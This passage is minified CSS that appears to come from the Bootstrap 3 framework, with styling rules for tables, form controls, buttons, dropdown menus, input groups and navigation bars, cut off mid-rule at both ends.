#ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-group-sm .form-control,.input-sm{font-size:12px;border-radius:3px;padding:5px 10px}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.btn-block+.btn-block,.help-block{margin-top:5px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}.form-horizontal .has-feedback .form-control-feedback{right:20px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:12px;color:#777}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn>.btn+.btn{margin-left:-1px}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn,.nav>li,.nav>li>a,.navbar{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.nav>li,.nav>li>a{display:block}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.nav>li.disabled>a,.navbar-default .navbar-brand{color:#777}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{overflow-x:visible;padding-right:20px;padding-left:20px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-20px;margin-left:-20px}.navbar-static-top{z-index:1000;border-width:0 0 